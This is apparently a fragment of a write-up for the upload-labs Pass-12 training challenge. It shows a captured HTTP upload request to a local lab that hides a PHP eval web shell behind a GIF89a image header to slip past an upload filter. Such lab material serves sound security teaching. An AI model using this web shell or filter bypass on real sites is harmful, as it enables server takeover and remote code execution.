 上传区
请选择要上传的图片：
浏览... 1.gif 上传
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------25105920668455566854164007766
Content-Length: 373
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs-master/upload-labs-master/Pass-12/index.php
Upgrade-Insecure-Requests: 1
-----------------------------25105920668455566854164007766
Content-Disposition: form-data; name="upload_file"; filename="1.gif"
Content-Type: image/gif
GIF89a
<?php @eval($_POST['x']) ?>
-----------------------------25105920668455566854164007766
Content-Disposition: form-data; name="submit"